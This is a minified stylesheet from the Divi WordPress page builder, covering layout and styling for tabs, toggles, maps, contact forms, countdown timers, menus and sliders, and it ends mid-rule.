.et_pb_signup_error{border:1px solid red!important}.et-db #et-boc .et-l .et_pb_newsletter .et_pb_newsletter_fields{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between}.et-db #et-boc .et-l .et_pb_newsletter .et_pb_newsletter_fields>*{flex-basis:100%}.et-db #et-boc .et-l .et_pb_tabs,.et-db #et-boc .et-l .et_pb_wc_tabs{border:1px solid #d9d9d9}.et-db #et-boc .et-l ul.et_pb_tabs_controls{background-color:#f4f4f4}.et-db #et-boc .et-l ul.et_pb_tabs_controls:after{border-top:1px solid #d9d9d9;content:"";display:block;visibility:visible;position:relative;top:-1px;z-index:9}.et-db #et-boc .et-l .et_pb_tabs_controls li{float:left;border-right:1px solid #d9d9d9;font-weight:600;position:relative;cursor:pointer;max-width:100%;display:table;z-index:11;line-height:1.7em}.et-db #et-boc .et-l .et_pb_tabs_controls li:not(.et_pb_tab_active):last-child{border-right:none}.et-db #et-boc .et-l .et_pb_tabs_controls li a{text-decoration:none;color:#666;padding:4px 30px;vertical-align:middle;display:table-cell;line-height:inherit}.et-db #et-boc .et-l .et_pb_tabs_controls li.et_pb_tab_active{background-color:#fff}.et-db #et-boc .et-l .et_pb_tab_active a{color:#333!important}.et-db #et-boc .et-l .et_pb_all_tabs{background-color:#fff}.et-db #et-boc .et-l .et_pb_all_tabs>div,.et-db #et-boc .et-l .et_pb_toggle_close .et_pb_toggle_content{display:none}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_tabs_controls{border-bottom:none}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li{width:100%}.et-db #et-boc .et-l .et_pb_toggle{border:1px solid #d9d9d9}.et-db #et-boc .et-l .et_pb_toggle_close{background-color:#f4f4f4;padding:20px}.et-db #et-boc .et-l .et_pb_toggle_open{padding:20px;background-color:#fff}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_accordion.et_pb_text_align_left .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_accordion.et_pb_text_align_left h5.et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle h5.et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et-db #et-boc .et-l .et_pb_toggle_close .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle_close h5.et_pb_toggle_title{color:#666}.et-db #et-boc .et-l .et_pb_toggle_open .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle_open h5.et_pb_toggle_title{color:#333}.et-db #et-boc .et-l .et_pb_toggle_title:before{content:"\e050";position:absolute;right:0;font-size:16px;color:#ccc;top:50%;margin-top:-.5em}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle_title:before,.et-db #et-boc .et-l .et_pb_toggle .et_pb_toggle_title:before{right:0;left:auto}.et-db #et-boc .et-l .et_pb_toggle_open .et_pb_toggle_title:before{content:"\e04f"}.et-db #et-boc .et-l .et_pb_toggle_content{padding-top:20px;position:relative}.et-db #et-boc .et-l .et_pb_toggle_content:empty{display:none!important}.et-db #et-boc .et-l .et_pb_toggle_content p:last-of-type{padding-bottom:0}.et-db #et-boc .et-l .et_pb_toggle_open{z-index:1}.et-db #et-boc .et-l .et_pb_map{height:440px;width:100%;position:relative}.et-db #et-boc .et-l .et_pb_map_container img{max-width:inherit}.et-db #et-boc .et-l .et_pb_map_pin{display:none;visibility:hidden}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_map{height:400px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_map{height:280px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_map{height:230px}.et-db #et-boc .et-l p.et_pb_contact_field{padding:0 0 0 3%;margin-bottom:3%;background-position:50%;background-size:cover}.et-db #et-boc .et-l p.et_pb_contact_field:not(.et_pb_contact_field_last){clear:both}.et-db #et-boc .et-l .et_pb_contact_field *,.et-db #et-boc .et-l .et_pb_contact_field.et_pb_section_parallax,.et-db #et-boc .et-l .et_pb_contact_field.et_pb_section_video{position:relative}.et-db #et-boc .et-l .et_pb_contact_field a{color:inherit;font-weight:700;text-decoration:underline}.et-db #et-boc .et-l .et-pb-contact-message{position:relative}.et-db #et-boc .et-l .et_pb_contact_form_label{display:none}.et-db #et-boc .et-l .et_pb_contact_field[data-type=select]{position:relative}.et-db #et-boc .et-l .et_pb_contact_field[data-type=select]:after{content:"";position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:6px solid transparent;border-top-color:#666;margin-top:3px;pointer-events:none}.et-db #et-boc .et-l .et_pb_contact_field_checkbox,.et-db #et-boc .et-l .et_pb_contact_field_radio{display:block}.et-db #et-boc .et-l .et_pb_countdown_timer{padding:4%}.et-db #et-boc .et-l .et_pb_countdown_timer .et_pb_countdown_timer_container{width:100%;text-align:center;position:relative;vertical-align:top}.et-db #et-boc .et-l .et_pb_countdown_timer .title{font-weight:500;margin:0 0 30px;padding:0;text-align:center}.et-db #et-boc .et-l .et_pb_countdown_timer .section{display:inline-block;position:relative}.et-db #et-boc .et-l .et_pb_countdown_timer .section.values{width:17%;max-width:160px;vertical-align:top}.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:54px;line-height:54px;padding-bottom:0;text-align:center;display:inline-block}.et-db #et-boc .et-l .et_pb_countdown_timer .section.zero p{opacity:.4}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.value{min-width:100%}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.label{text-align:center;font-size:14px;line-height:25px;display:block}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_countdown_timer .section p{font-size:38px;line-height:38px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_countdown_timer .section p.label{font-size:12px;line-height:20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_countdown_timer .title,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_countdown_timer .title,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_countdown_timer .title,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_countdown_timer .title,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_countdown_timer .title{font-size:22px;margin-bottom:20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_countdown_timer .section p,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_countdown_timer .section p,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_countdown_timer .section p{font-size:28px;line-height:28px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_countdown_timer .section p,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_countdown_timer .section p,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_countdown_timer .section p{font-size:20px;line-height:20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_countdown_timer .section p.label{font-size:11px;line-height:19px}.et-db #et-boc .et-l .et_pb_circle_counter,.et-db #et-boc .et-l .et_pb_number_counter{margin:0 auto 30px;position:relative;text-align:center}.et-db #et-boc .et-l .et_pb_circle_counter{max-width:225px}.et-db #et-boc .et-l .et_pb_circle_counter_inner{position:relative;display:block}.et-db #et-boc .et-l .et_pb_circle_counter canvas{position:absolute;top:0;left:0;width:100%!important;height:auto!important}.et-db #et-boc .et-l .et_pb_circle_counter .percent{word-wrap:normal}.et-db #et-boc .et-l .et_pb_circle_counter .percent,.et-db #et-boc .et-l .et_pb_number_counter .percent{position:relative;z-index:2}.et-db #et-boc .et-l .et_pb_circle_counter .percent p{visibility:hidden}.et-db #et-boc .et-l .et_pb_circle_counter .percent p{font-size:40px;font-weight:500;position:relative;line-height:.1em;padding:49% 0}.et-db #et-boc .et-l .et_pb_circle_counter h3,.et-db #et-boc .et-l .et_pb_number_counter h3{font-size:18px;position:relative}.et-db #et-boc .et-l .et_pb_number_counter{opacity:0;transition:opacity 1s;-webkit-transition:opacity 1s;-moz-transition:opacity 1s}.et-db #et-boc .et-l .et_pb_number_counter.active{opacity:1}.et-db #et-boc .et-l .et_pb_number_counter{width:auto}.et-db #et-boc .et-l .et_pb_number_counter canvas{display:none;visibility:hidden}.et-db #et-boc .et-l .et_pb_number_counter .percent{height:72px;position:relative}.et-db #et-boc .et-l .et_pb_number_counter .percent p{font-size:72px;line-height:72px;font-weight:500}.et-db #et-boc .et-l .et_pb_post .entry-content{padding-top:30px}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item h3,.et-db #et-boc .et-l .et_pb_portfolio_item h2{margin-top:10px}.et-db #et-boc .et-l .et_overlay.et_pb_inline_icon:before,.et-db #et-boc .et-l .et_pb_inline_icon:before{content:attr(data-icon)}.et-db #et-boc .et-l .et_pb_sticky .et_overlay.et_pb_inline_icon_sticky:before,.et-db #et-boc .et-l .et_pb_sticky .et_pb_inline_icon_sticky:before{content:attr(data-icon-sticky)!important}@media (max-width:980px){.et-db #et-boc .et-l .et_overlay.et_pb_inline_icon_tablet:before,.et-db #et-boc .et-l .et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-tablet)!important}}@media (max-width:767px){.et-db #et-boc .et-l .et_overlay.et_pb_inline_icon_phone:before,.et-db #et-boc .et-l .et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-phone)!important}}.et-db #et-boc .et-l .et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:.3s;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et-db #et-boc .et-l .et_overlay:before{content:"\e050";position:absolute;top:55%;left:50%;margin:-16px 0 0 -16px;font-size:32px;-webkit-transition:.4s;transition:all .4s}.et-db #et-boc .et-l .et_pb_gallery_image:hover .et_overlay:before{top:50%}.et-db #et-boc .et-l .et_pb_gallery_image:hover .et_overlay,.et-db #et-boc .et-l .et_shop_image:hover .et_overlay{z-index:3;opacity:1}.et-db #et-boc .et-l #ie7 .et_overlay,.et-db #et-boc .et-l #ie8 .et_overlay{display:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav,.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul{float:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_menu ul li a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover,.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul li ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul.upwards li.mega-menu ul ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et-db #et-boc .et-l .et_pb_menu_inner_container{position:relative}.et-db #et-boc .et-l .et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et-db #et-boc .et-l .et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et-db #et-boc .et-l .et_pb_menu__logo{overflow:hidden}.et-db #et-boc .et-l .et_pb_menu__logo img{display:block}.et-db #et-boc .et-l .et_pb_menu__logo img[src$=".svg"]{width:100%}.et-db #et-boc .et-l .et_pb_menu__search-button:after{content:"\55"}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__wrap{-webkit-box-flex:1;flex:1 1 auto;display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch;flex-wrap:wrap;opacity:1}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__wrap--visible,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__wrap--visible{-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeInBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeInBottom}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__wrap--hidden,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeOutBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeOutBottom}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu{-webkit-box-flex:0;flex:0 1 auto;display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;margin:0}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li.mega-menu,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul.upwards>li>ul,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_row,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;flex:0 1 auto;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo,.rtl .et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;align-items:center!important}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-container,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:flex;-webkit-box-pack:stretch;justify-content:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-container--visible,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeInTop;animation:1s cubic-bezier(.77,0,.175,1) fadeInTop}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-container--hidden,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container--hidden{-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeOutTop;animation:1s cubic-bezier(.77,0,.175,1) fadeOutTop}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-container--disabled,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container--disabled{display:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-input,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:0 0}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__close-search-button,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;flex:0 0 auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__close-search-button:after,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__close-search-button:after{content:"\4d";font-size:1.7em}.et-db #et-boc .et-l .et_audio_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et-db #et-boc .et-l .et_audio_content h2{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_content h2{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark.et_audio_content h2{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark.et_audio_content{background-color:#e8e8e8}.et-db #et-boc .et-l .et_audio_content h2{margin-top:0}.et-db #et-boc .et-l .et_audio_content h2{line-height:44px}.et-db #et-boc .et-l .et_audio_content h2{margin-bottom:20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et-db #et-boc .et-l .et_pb_column_2_3 .et_audio_content{padding:40px 40px 45px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}.et-db #et-boc .et-l .et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et-db #et-boc .et-l .et_audio_container .mejs-container{background:0 0;height:auto}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et-db #et-boc .et-l .et_pb_audio_module{position:relative}.et-db #et-boc .et-l .et_pb_slide_video{position:absolute;top:50%;bottom:auto}.et-db #et-boc .et-l .et_pb_slide_video .wp-video-shortcode video,.et-db #et-boc .et-l .et_pb_slide_video video.wp-video-shortcode{height:auto}.et-db #et-boc .et-l .et_pb_slider{position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_row:after,.et-db #et-boc .et-l .et_pb_row_inner:after,.et-db #et-boc .et-l .et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et-db #et-boc .et-l .et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important}.et-db #et-boc .et-l .et_pb_section,.et-db #et-boc .et-l .et_pb_slider .et_pb_slide{background-position:50%;background-size:100%;background-size:cover}.et-db #et-boc .et-l .et_pb_slider .et_pb_slide:first-child{display:list-item}.et-db #et-boc .et-l .et_pb_post>.et_pb_slider{margin-bottom:30px}.et-db #et-boc .et-l .et_pb_slider .et_pb_container{width:100%;margin:0 auto;position:relative;z-index:2}.et-db #et-boc .et-l .et_pb_slide{padding:0 6%}.et-db #et-boc .et-l .et_pb_video_slider .et_pb_slide{padding:0}.et-db #et-boc .et-l .et_pb_fullwidth_post_slider .et_pb_container,.et-db #et-boc .et-l .et_pb_fullwidth_slider .et_pb_container{width:80%;max-width:1080px}.et-db #et-boc .et-l .et_pb_slide_video .mejs-mediaelement{position:relative}.et-db #et-boc .et-l .et_pb_slide_video .mejs-mediaelement .wp-video-shortcode{display:block}.et-db #et-boc .et-l .et-pb-arrow-next,.et-db #et-boc .et-l .et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:.2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et-db #et-boc .et-l .et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-db #et-boc .et-l .et-pb-arrow-next:hover,.et-db #et-boc .et-l .et-pb-arrow-prev:hover{text-decoration:none}.et-db #et-boc .et-l .et-pb-arrow-next span,.et-db #et-boc .et-l .et-pb-arrow-prev span{display:none}.et-db #et-boc .et-l .et-pb-arrow-prev{left:-22px}.et-db #et-boc .et-l .et-pb-arrow-next{right:-22px}.et-db #et-boc .et-l .et-pb-arrow-prev:before{content:"\34"}.et-db #et-boc .et-l .et-pb-arrow-next:before{content:"\35"}.et-db #et-boc .et-l .et_pb_slider:hover 